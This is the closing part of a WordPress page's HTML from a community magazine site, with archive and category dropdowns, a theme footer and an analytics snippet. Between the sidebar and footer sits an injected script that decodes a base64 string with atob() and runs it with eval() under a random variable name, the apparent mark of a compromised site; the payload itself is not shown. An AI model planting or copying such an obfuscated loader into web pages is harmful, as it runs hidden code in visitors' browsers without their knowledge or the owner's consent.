	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 22 queries. 0.060 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
